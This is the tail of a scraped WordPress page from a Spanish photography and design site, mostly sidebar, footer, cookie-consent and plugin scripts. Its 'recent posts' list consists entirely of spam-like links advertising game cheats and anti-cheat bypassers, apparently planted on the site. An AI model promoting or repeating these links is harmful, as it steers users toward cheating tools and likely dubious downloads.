</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"32123","rooturl":"https://alfonsduran.com","loveNonce":"e5ee928fe1"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"32123","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"e5ee928fe1","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '6497bb3bf3',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '6497bb3bf3',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8wm2683j4n3q
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
